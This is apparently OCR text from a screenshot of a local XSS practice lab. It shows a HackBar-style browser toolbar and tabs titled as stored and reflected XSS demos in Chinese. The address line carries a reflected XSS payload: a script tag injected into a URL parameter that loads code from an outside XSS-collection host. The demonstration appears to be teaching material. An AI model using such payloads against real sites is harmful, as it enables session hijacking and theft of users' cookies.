 PMA localhost / localhost /··· × 存储XSS演示 × http://localho···t/cxssres.php × XSS反射演示
localhost/subject/fxss.php?xss=<script src=http://xss.hi-ourlife.com//mSBaCe?1467638277></script>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
\\XSS反射演示
test